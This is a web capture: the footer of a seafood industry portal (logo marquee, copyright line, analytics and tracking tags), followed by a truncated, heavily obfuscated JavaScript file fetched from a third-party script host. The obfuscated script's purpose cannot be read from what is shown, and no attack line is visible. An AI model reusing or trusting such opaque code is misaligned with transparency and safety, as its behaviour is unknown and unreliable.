				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=6199"><img src="/fis/gif/logos/wartsila.gif" border=0 alt="Wärtsilä Corporation - Wartsila Group Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=10562"><img src="/fis/gif/logos/itochu.gif" border=0 alt="ITOCHU Corporation - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=11929"><img src="/fis/gif/logos/baader.gif" border=0 alt="BAADER - Nordischer Maschinenbau Rud. Baader GmbH+Co.KG (Head Office)"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=17008"><img src="/fis/gif/logos/inmarsat.gif" border=0 alt="Inmarsat plc - Global Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=17221"><img src="/fis/gif/logos/marks.gif" border=0 alt="Marks & Spencer"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=17724"><img src="/fis/gif/logos/tesco.gif" border=0 alt="Tesco PLC (Supermarket) - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=23097"><img src="/fis/gif/logos/seaharvest.gif" border=0 alt="Sea Harvest Corporation (PTY) Ltd. - Group Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=23397"><img src="/fis/gif/logos/Irvin&Johnson.gif" border=0 alt="I&J - Irvin & Johnson Holding Company (Pty) Ltd."/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=30967"><img src="/fis/gif/logos/aquachile.jpg" border=0 alt="AquaChile S.A. - Group Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=31088"><img src="/fis/gif/logos/sanjose.gif" border=0 alt="Pesquera San Jose S.A."/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=31259"><img src="/fis/gif/logos/nutreco.gif" border=0 alt="Nutreco N.V. - Head Office"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=32635"><img src="/fis/gif/logos/cnfccn.gif" border=0 alt="CNFC China National Fisheries Corporation - Group Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=37681"><img src="/fis/gif/logos/wvanderzwan.gif" border=0 alt="W. van der Zwan & Zn. B.V."/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=42812"><img src="/fis/gif/logos/sunmar.gif" border=0 alt="SMMI - Sunderland Marine Mutual Insurance Co., Ltd. - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=44778"><img src="/fis/gif/logos/icicleseafoods.gif" border=0 alt="Icicle Seafoods, Inc"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=45403"><img src="/fis/gif/logos/starkistnew.gif" border=0 alt="Starkist Seafood Co. - Headquearters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=45733"><img src="/fis/gif/logos/tridentseafoods.gif" border=0 alt="Trident Seafoods Corp."/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=46017"><img src="/fis/gif/logos/amsea.gif" border=0 alt="American Seafoods Group LLC - Head Office"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=47092"><img src="/fis/gif/logos/marel.gif" border=0 alt="Marel - Group Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=47432"><img src="/fis/gif/logos/salmar.gif" border=0 alt="SalMar ASA - Group Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=48048"><img src="/fis/gif/logos/sajo.gif" border=0 alt="Sajo Industries Co., Ltd "/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=49127"><img src="/fis/gif/logos/hansung.gif" border=0 alt="Hansung Enterprise Co.,Ltd."/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=49459"><img src="/fis/gif/logos/bim.gif" border=0 alt="BIM - Irish Sea Fisheries Board (An Bord Iascaigh Mhara)"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=50888"><img src="/fis/gif/logos/cefaas.gif" border=0 alt="CEFAS - Centre for Environment, Fisheries & Aquaculture Science"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=51894"><img src="/fis/gif/logos/copeinca.gif" border=0 alt="COPEINCA ASA - Corporacion Pesquera Inca S.A.C."/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=52571"><img src="/fis/gif/logos/chu-cheng.gif" border=0 alt="Chun Cheng Fishery Enterprise Pte Ltd."/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=53008"><img src="/fis/gif/logos/vasep.gif" border=0 alt="VASEP - Vietnam Association of Seafood Exporters & Producers"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=54410"><img src="/fis/gif/logos/gomes.gif" border=0 alt="Gomes da Costa "/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=54808"><img src="/fis/gif/logos/furuno.gif" border=0 alt="Furuno Electric Co., Ltd. (Headquarters)"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=55142"><img src="/fis/gif/logos/nissui.gif" border=0 alt="NISSUI - Nippon Suisan Kaisha, Ltd. - Group Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=55278"><img src="/fis/gif/logos/FAOfi.gif" border=0 alt="FAO - Food and Agriculture Organization - Fisheries and Aquaculture Department (Headquarter)"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=55298"><img src="/fis/gif/logos/hagoromo.gif" border=0 alt="Hagoromo Foods Co., Ltd."/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=55350"><img src="/fis/gif/logos/koden.gif" border=0 alt="Koden Electronics Co., Ltd. (Headquarters)"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=55448"><img src="/fis/gif/logos/maersk.gif" border=0 alt="A.P. Møller - Maersk A/S - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=55525"><img src="/fis/gif/logos/boreufrances.gif" border=0 alt="BVQI - Bureau Veritas Quality International (Head Office)"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=55703"><img src="/fis/gif/logos/ups.gif" border=0 alt="UPS - United Parcel Service, Inc. - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=56961"><img src="/fis/gif/logos/brimseafood.jpg" border=0 alt="Brim ehf (formerly HB Grandi Ltd) - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=58482"><img src="/fis/gif/logos/hamburco.gif" border=0 alt="Hamburg Süd Group - (Headquearters)"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=58823"><img src="/fis/gif/logos/grupo pereira.jpg" border=0 alt="Armadora Pereira S.A. - Grupo Pereira Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=61548"><img src="/fis/gif/logos/costa.jpg" border=0 alt="Costa Meeresspezialitäten GmbH & Co. KG"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=61884"><img src="/fis/gif/logos/noaa.gif" border=0 alt="NOAA - National Oceanic and Atmospheric Administration (Headquarters)"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=67022"><img src="/fis/gif/logos/mowi.jpg" border=0 alt="Mowi ASA (formerly Marine Harvest ASA) - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=67808"><img src="/fis/gif/logos/marubeni.gif" border=0 alt="Marubeni Europe Plc -UK-"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=69369"><img src="/fis/gif/logos/findusgroup.gif" border=0 alt="Findus Ltd"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=70088"><img src="/fis/gif/logos/icomuk.gif" border=0 alt="Icom Inc. (Headquarter)"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=70397"><img src="/fis/gif/logos/wwf.gif" border=0 alt="WWF Centroamerica"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=71617"><img src="/fis/gif/logos/oceangrouplimi.gif" border=0 alt="Oceana Group Limited"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=72345"><img src="/fis/gif/logos/packard.gif" border=0 alt="The David and Lucile Packard Foundation"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=73659"><img src="/fis/gif/logos/ajinomoto.gif" border=0 alt="Ajinomoto Co., Inc. - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=76716"><img src="/fis/gif/logos/friosur.gif" border=0 alt="Friosur S.A. - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=84693"><img src="/fis/gif/logos/cargill.gif" border=0 alt="Cargill, Incorporated - Global Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=87988"><img src="/fis/gif/logos/benihana.gif" border=0 alt="Benihana Inc."/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=109319"><img src="/fis/gif/logos/leardini.gif" border=0 alt="Leardini Pescados Ltda"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=120600"><img src="/fis/gif/logos/cjfreshway.gif" border=0 alt="CJ Corporation  - Group Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=134652"><img src="/fis/gif/logos/greenpeace.gif" border=0 alt="Greenpeace International - The Netherlands | Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=135810"><img src="/fis/gif/logos/davidsuzuki.gif" border=0 alt="David Suzuki Foundation"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=137331"><img src="/fis/gif/logos/canadaaaa.gif" border=0 alt="Fisheries and Oceans Canada -Communications Branch-"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=142572"><img src="/fis/gif/logos/mitsui.gif" border=0 alt="Mitsui & Co.,Ltd - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=143836"><img src="/fis/gif/logos/norebo group.gif" border=0 alt="NOREBO Group (former Ocean Trawlers Group)"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=146700"><img src="/fis/gif/logos/natori.gif" border=0 alt="Natori Co., Ltd."/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=147489"><img src="/fis/gif/logos/groupe-carrefour.gif" border=0 alt="Carrefour Supermarket - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=147732"><img src="/fis/gif/logos/fedex.gif" border=0 alt="FedEx Corporation - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=148697"><img src="/fis/gif/logos/cooke inc.jpg" border=0 alt="Cooke Aquaculture Inc. - Group Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=151995"><img src="/fis/gif/logos/akerbiomarine.jpg" border=0 alt="AKBM - Aker BioMarine ASA"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=153342"><img src="/fis/gif/logos/seafoodchoices.gif" border=0 alt="Seafood Choices Alliance -Headquarter-"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=153528"><img src="/fis/gif/logos/austevollseafood.gif" border=0 alt="Austevoll Seafood ASA"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=154597"><img src="/fis/gif/logos/walmart.gif" border=0 alt="Walmart | Wal-Mart Stores, Inc. (Supermarket) - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=154654"><img src="/fis/gif/logos/jrc.gif" border=0 alt="New Japan Radio Co.Ltd (JRC) -Head Office-"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=154902"><img src="/fis/gif/logos/gulfstream-fish.gif" border=0 alt="Gulfstream JSC"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=155537"><img src="/fis/gif/logos/mschome.gif" border=0 alt="Marine Stewardship Council - MSC Worldwide Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=155766"><img src="/fis/gif/logos/shellmarine.gif" border=0 alt="Royal Dutch Shell plc (Headquarter)"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=156008"><img src="/fis/gif/logos/genki.gif" border=0 alt="Genki Sushi Co.,Ltd"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=156284"><img src="/fis/gif/logos/icepel.gif" border=0 alt="Iceland Pelagic ehf"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=156846"><img src="/fis/gif/logos/axa.gif" border=0 alt="AXA Assistance Argentina S.A."/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=157135"><img src="/fis/gif/logos/caterpillar.gif" border=0 alt="Caterpillar Inc. - Headquarters"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=158529"><img src="/fis/gif/logos/tigerbrands.gif" border=0 alt="Tiger Brands Limited"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=160670"><img src="/fis/gif/logos/seachoice.gif" border=0 alt="SeaChoice"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=161202"><img src="/fis/gif/logos/nationalgeographic.gif" border=0 alt="National Geographic Society"/></a></div>
			
				
				<div style="display:inline; padding:8px 10px 0px 10px; height:45px"><a href="/fis/companies/details.asp?l=s&company_id=161652"><img src="/fis/gif/logos/fresh-amazon.gif" border=0 alt="AmazonFresh, LLC - AmazonFresh"/></a></div>
			
		</MARQUEE>
	</td>
    <td width="30" valign="middle"><img src="/fis/gif/footer/right.gif" onMouseOver="change()"></td>
  </tr>
</table>
<div>
	
		<img src="/fis/gif/footer/titlelogos02-s.gif" width="989" height="30" border="0" usemap="#Map2">
<map name="Map2"><area shape="rect" coords="806,4,893,33" href="javascript:openwindow('/fis/subscription/index.asp?', 630, 700)" target="_self">
</map>
	
	
</div>
<hr width="988" color="#003399" align="left">
<table width="100%">
	<tr bgcolor="#ffffff" valign="middle"><td colspan="5" height="20" width="990"><div align="center"><font color="#000000">Copyright 1995 - 2026 Seafood Media Group Ltd.| Todos los derechos reservados.&nbsp;&nbsp;&nbsp;<a href="javascript:disclaimerpopup('s')"><font color="#000000"><b>DISCLAIMER</b></font>&nbsp;</a></font></div></td></tr>
		<script language="JavaScript">
		<!--
/*
			var message="";
			///////////////////////////////////
			function clickIE()

			{if (document.all)
			{(message);return false;}}

			function clickNS(e) {
			if
			(document.layers||(document.getElementById&&!document.all))
			{
			if (e.which==2||e.which==3) {(message);return false;}}}
			if (document.layers)
			{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
			else
			{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}

			document.oncontextmenu=new Function("alert('Copyright 1995 - 2026 FIS Information and Services | All Rights Reserved');return false")
*/

		// -->

		</script>


</table>

</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-NZ4TFL3KX0"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-NZ4TFL3KX0');
	</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11108017-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript" src="https://d31qbv1cthcecs.cloudfront.net/atrk.js"></script><script type="text/javascript">_atrk_opts = { atrk_acct: "uM8ze1awka00OF", domain:"seafood.media"}; atrk ();</script><noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=uM8ze1awka00OF" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4a17a50c1a70434ba8a9de3b959ae5a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/sc/sc1001
body_size: 132223
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'b8fe10f7-cb09-4b0d-ac3b-03e9b6b303ff';
        const __scdnuid = 'b8fe10f7-cb09-4b0d-ac3b-03e9b6b303ff';
        const __scdntime = 1768993070848;
        function _0x3289(){const _0x5d2694=['mta5ldeXmq','B2LtCNi','mtaSmtiZldeYmG','Aw9Nq04','mte5ldeXnIWXmq','mcWXmJm','mtiWldeWmYWXmq','A0zkshC','mteXldeWoa','r3flDui','mtiXldeWnYWXmq','mtaYldeXnYWXma','DK9sCKO','ocWXmtG','ntiSmta2ldeXoq','mte3lduZldeWnW','ldeXosWXmdqSmq','qxvAELq','ncWXmduSmtiXla','v0L2vMq','mcWXmtKSmtiWla','osWXmteSmti5la','ldeXmG','msWXmtiSmteWla','EwzKAK4','rwrdqM8','ALzzCfu','EgLftKC','Bu1uA3q','vwrTuxu','mYWXmtuSmtiXla','q1nOu1G','mcWXmdKSmteZla','mtaXldeXncWXmq','uNfwAxq','tuLfrhe','mte1ldeYmIW4nG','uKPdsvm','mteYldeWncWXmq','BhvyzNq','zwzWzLm','mtiXldeWmW','qwzNzxC','BgDjAMq','mtiWldeYmIWXmG','ENnAyNC','mtmSmti2ldeYnq','mIWXmtaSmta3la','CKLryxK','qMjHuwW','tLHXsK8','mcWXmta','v1L4v1K','AwLbr2y','suTnC3i','Du5Uww8','BMD4Dvi','wufIruq','AxLUEKS','ldeXmYWXmJySmq','nsWXmtaSntySmq','mta4ldeXmYWXma','BhDIwgq','v0Tmr3G','ldeWnsWXmdmSmq','mteXldeYmIWXmq','ocWXmtKSmti2la','ANHRuvG','ldeYma','shfyDgO','mte2ldeWocWXmG','msWXmdySmte3la','mtuSmte4','EeD1t0S','ldeXosWXmdCSmq','mta4ldeXnW','mYWXmdKSmtiWla','Bu50ALa','mteXldeWnG','mte1ldeXmIWXmq','ncWXmduSmtaYla','yNvtBg4','yNjzz0i','DvfVBeq','B1Prz2y','mteYldeXosWXmq','mtCSmte4ldeWoa','nsWXmdCSmteX','CePpDvC','tvPwEuG','otGSndG','CxLvAuK','EM9Rqum','rMvduKu','mte2ldeXocWXmG','mduSmte4','mIWXmdy','shHpsvO','mte1ldeWocWXmG','zfjZtve','D0H2De8','mJKSmtm1ldGYmG','mYWXmJaSmtaYla','ueHOthy','yu9wrgy','EeDUuMW','mte0ldeYmIW1na','tKDIDLC','z1ffEKe','ldeYnsWXmdC','vgn6rNe','mte5ldeXnW','mta2ldeYncWXmq','ldeWocWXmJiSmq','wK95Bxu','DuLswfu','A2HUuLm','veLiyxa','wgHksvK','AMXAv3K','BLzdCgi','mte5ldK5ldeXmq','ldeXmcWXmJiSmq','Dg5Hr0m','ldeYnsWXmJq','BKz3Agq','ldeWnq','quXRt2y','Efv3vKC','mtiWldeWnYWXmq','q0LkD2S','mte0','vfrtzfi','mJiSmti2','zu1XtKK','ncWXmJq','AK9PDNG','mta5ldeWmYWXma','q0PPre4','nsWXmtySmta2la','mJiSntmSmta3la','Bwvvz3a','mtaZldeXosW1na','tLf4qKC','ncWXmJaSmtiXla','mteXldK5ldeXoa','zu1gqum','tg1Nufq','yKLpCfi','mteZldeXosWXmq','sujqr0C','yuTMswO','mteWldeYmW','mte4','BNnODwq','yw5cv1a','mtCSmte4ldeXnq','tNjwvxq','mti2ldeYnsWXmq','ldeWmYWXmty','swn1BMq','mteXldeXnsWXma','qMHAEe8','mta4ldq4','tKDzsuK','AePvug4','mIWXmdySmte5','tLP4wg0','Eu95DgG','t2vit0O','Agzlr0y','mYWXmduSmtiZla','uvb5De8','rg5dr20','mteXldeWnq','rM5Zweq','tKn3Cgq','r3r6yxq','DvvPu3K','osWXmJmSntySmq','nteSntqSmta3la','verjBxq','vwDOCMS','C2nPBgq','mti1ldeXmIWXmq','wLnhve0','ywrHBwW','q0TKsNO','mta1ldeWncWXmG','mcWXmtySmte2la','mta0ldeWncWXma','AwXoqNC','ldeWnsWXmJySmq','ocWXmdi','yKrOA3G','y2DszuW','otKSmte2ldeWma','s0rLvLm','mYWXmtKSmta5la','turXvve','z3zPywO','uhHPwuy','msWXmtiSmta2la','ncWXmtm','z0TQyLO','s0XsAe8','nIWXmtqSmti2la','ldeYnIWXmJC','mte3ldeWnsWXma','y2fYzwvYz2LYBa','rMHMBuq','uxzbBeG','mta4ldeXosWXmq','osWXmdG','thLUwLi','mteWldK5ldeXoa','BwnPvK8','ncWXmJa','otGSmte3ldeXoa','wK5ktw4','ufzhsuO','mtqSmte4','mtaZldK5','mtaYldeYmIW0oq','mte2ldeWnIWXma','uureANm','mte2ldeXmsWXmG','uMrjB2S','mte4ldeWnYWXma','msWXmduSmtiWla','nIWXmdKSmta5la','uhjOz2q','shLiquq','ANDJse4','C25PsM0','vMndBuC','r3zyv00','ANrQB08','Ew9hBve','CuTRsKq','tMvpDMW','De9rvhO','AgnSAxbZlG','zfPcrhe','mcWXmtqSmteYla','mtCSmte2','DKDxBNy','AMnpsu0','mta0ldeWna','DgnbExK','mta3ldeXmYWXmq','mtmZldeYmYWXmG','r2zZBeO','vwv4quS','ldeWnsWXmtK','ldeWmq','tNHgqM4','ldeYmcWXmJmSnq','yLLjz0i','AxPtt0y','sxjKC24','t1D5r1y','z2T4sxm','mJeSmte2ldeXoq','ocWXmdKSmta3la','BLzqyvG','CgXyvNK','z1jKqMy','mcWXmdi','mtiYldeXmcWXma','mtaYldeXmsWXmq','vMXKqMm','otGSmteXldeXna','AuDAse0','vNrdBMW','A01hzMy','mteSmti5','mte4ldeXocWXmG','mtGSmte4ldeYmG','mte2ldeXmcWXmG','nYWXmdK','AgP0rvq','wuvfwhe','msWXmduSmteZla','suzQuMq','yLbKq3G','vgrnAMy','mta0ldK5','twLiyxq','AgHxs2u','mtiWldeWmsWXmq','AMrNqu4','EeTWvNa','mteWldK5ldeXoq','ocWXmJiSmteWla','reDrswO','te96v3K','tw9MENq','mte2ldq4','wurYDxi','yu13Bu0','BxnZEMO','mcWXmtqSmta2la','mteYldeXmcWXmq','mta5ldeXocWXmG','mteWldeYmYWXma','r2nmEMG','ldeWmW','rKPprMG','mteYldeXocWXmq','A2XLALC','wunNCfu','y0T4rhm','q21oshG','mtaZldeXosWXmG','z0TUtfK','wNbHDLm','s1vouKm','shDrDxy','vLrkAve','CKPWzwq','y0T1A1m','ocWXmJaSmte4la','CfrWD1m','yxbWzw5Kq2HPBa','mYWXmdu','mYWXmJaSmtiYla','ncWXmdeSmta1la','CgjOz3C','ueLbz3C','zvrmrhC','qvLmvNC','mdySmti1ldeWoa','sLPQtvm','Ew1PyLK','ldeXmIWXmJeSmq','mteXldeXocWXmq','zvbVrfG','Eu9NvhK','ntuSmta5ldeYmG','mta0ldeXosWXmq','sMzwEwy','ww9Yyvu','vMDNsee','q2fou1G','msWXmduSmta4la','mte4ldeWmsWXmq','mteZldeWnYWXmq','mtiWldq4ldeWmG','y2TbzLa','swvdt0K','y2Hhug0','Ehvns2u','nIWXmJaSmta5la','ncWXmtqSmtiXla','C2vHCMnOlNLHAa','mta4ldK5ldeYnq','mta5ldeXnYW0oq','mtaXldeXmYWXmq','thzID28','lY93D3CUCgfNzq','mta0ldK5ldeWnW','otGSmteYldeWmW','mte1ldeXncWXma','AurtD24','CLLLrgu','wwHlq1y','ncWXmJuSmti3','mtaYldeXnYWXmG','ExvjB3O','sujczvi','mta3lduZldeWnW','zer3Aw8','mte2ldeXoa','tgvKqvC','ldeWosWXmtmSmq','nYWXmdKSmte3la','DxvXzwW','yMHUBeS','zu9iqNK','Cw5ZD3G','uNHsuvO','zwrUA1i','mte2ldeYmq','ndCSmte3ldeYmG','mti2ldeXnYW1oq','zeHOr3e','mZmSmte4ldeYma','t3LYqxe','AefkrKm','DNrSrKG','tK5rC0W','mYWXmtuSmtaYla','mcWXmdiSmta2','AfbtwK8','AMPgz2e','vK5wzxm','BKTWwhi','osWXmtGSmta3la','zhnjA0e','mIWXmtKSmta3la','A095yuO','mIWXmdiSmteZla','mtiXldeXmsWXma','ldeYnG','mcWXmJiSmti2la','mteYldeXmIWXmq','vwfZs0e','ldeWosWXmdiSmq','msWXmduSnJe','mtaZldeXnIWXma','B1vcBvK','Ehz3sLq','mteXldeXosWXmq','ncWXmJqSmti1la','qMzUtxG','swjIrgy','mtaXldeWnW','ocWXmdiSmteWla','mcWXmJaSmte2','BfPgy1O','DgL0Bgu','vgHzsMW','EgrjC